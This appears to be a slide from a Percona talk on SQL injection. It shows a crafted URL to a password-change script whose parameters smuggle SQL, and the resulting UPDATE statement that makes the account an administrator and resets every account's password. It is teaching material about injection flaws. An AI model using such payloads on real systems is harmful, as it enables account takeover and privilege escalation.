 Worse SQL Injection

http://example.com/changepass.php?acctid=1234 OR TRUE &pass=xyzzy'), admin=('1

changes account to administrator

UPDATE Accounts
SET password = SHA2('xyzzy'), admin=('1')
WHERE account_id = 1234 OR TRUE

changes password for all accounts

www.percona.com